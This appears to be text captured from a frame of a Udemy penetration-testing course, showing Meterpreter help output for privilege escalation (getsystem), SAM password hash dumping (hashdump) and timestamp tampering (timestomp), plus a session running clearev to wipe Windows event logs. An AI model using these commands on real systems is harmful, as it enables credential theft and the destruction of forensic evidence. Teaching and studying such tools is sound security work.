 getsystem Attempt to elevate your privilege to that of local system.
Priv: Password database Commands
================================
Command Description
------- -----------
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
========================
Command Description
------- -----------
timestomp Manipulate file MACE attributes
meterpreter > clearev
[*] Wiping 21670 records from Application...
[*] Wiping 20203 records from System...
[*] Wiping 31721 records from Security...
meterpreter > run
Udemy